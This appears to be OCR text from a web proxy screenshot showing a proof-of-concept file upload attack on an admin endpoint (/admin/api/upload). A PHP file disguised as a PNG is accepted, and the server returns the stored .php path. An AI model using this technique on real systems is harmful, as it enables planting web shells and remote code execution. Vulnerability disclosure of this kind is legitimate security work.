 1 ×
+
发送
取消
请求
美化 Raw Hex
\n
1 POST /admin/api/upload HTTP/1.1
2 Host: vaethink
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------183932104190041274515970​08679
9 Content-Length: 232
10 Origin: http://vaethink
11 Connection: close
12 Referer: http://vaethink/admin/admin/edit/id/1
13 Cookie: PHPSESSID=3j8v0vfdm8ha640ut6e9mpcsod
14
15 -----------------------------18393210419004127451597008679
16 Content-Disposition: form-data; name="file"; filename="2.php"
17 Content-Type: image/png
18
19 <?php phpinfo();?>
20 -----------------------------18393210419004127451597008679--
21
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jun 2024 18:00:37 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 109
11
12
13 {
"code":1,
"msg":"",
"url":"",
"data":
"\\upload\\admin\\thumb\\76\\b7659f2a299a83534e9e3df6c0def57e7492cb.p
hp"
}